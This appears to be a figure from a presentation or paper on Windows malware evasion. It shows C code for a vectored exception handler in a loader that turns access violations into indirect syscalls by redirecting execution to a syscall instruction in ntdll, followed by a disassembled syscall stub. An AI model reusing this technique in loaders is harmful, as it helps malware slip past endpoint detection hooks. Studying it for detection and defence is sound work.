 Registered Vectored Exception Handler
// Vectored Exception Handler function
LONG CALLBACK PvectoredExceptionHandler(PEXCEPTION_POINTERS exception_ptr) {
// Check if the exception is an access violation
if (exception_ptr->ExceptionRecord->ExceptionCode == EXCEPTION_ACCESS_VIOLATION) {
// Modify the thread's context to redirect execution to the syscall address
// Copy RCX register to R10
exception_ptr->ContextRecord->R10 = exception_ptr->ContextRecord->Rcx;
// Copy RIP (Instruction Pointer) to RAX (RIP keeps SSN --> RAX keeps SSN)
exception_ptr->ContextRecord->Rax = exception_ptr->ContextRecord->Rip;
// Set RIP to global address (set syscalls address retrieved from NtDrawText to RIP regi
exception_ptr->ContextRecord->Rip = g_syscall_addr;
// Continue execution at the new instruction pointer
return EXCEPTION_CONTINUE_EXECUTION;
}
// Continue searching for another exception handler
return EXCEPTION_CONTINUE_SEARCH;
}
Loader.exe
Calling SSN e.g. 0x18 triggers
ACCESS_VIOLATION Exception
Next Instruction
ntdll.dll
4C:8BD1 mov r10,rcx
B8 DD000000 mov eax,DD
F60425 0803FE7F 01 test byte ptr ds:[7FFE0308],1
75 03 jne ntdll.7FFBD296EB75
0F05 syscall
C3 ret
CD 2E int 2E
C3 ret
0F1F8400 00000000 nop dword ptr ds:[rax+rax],eax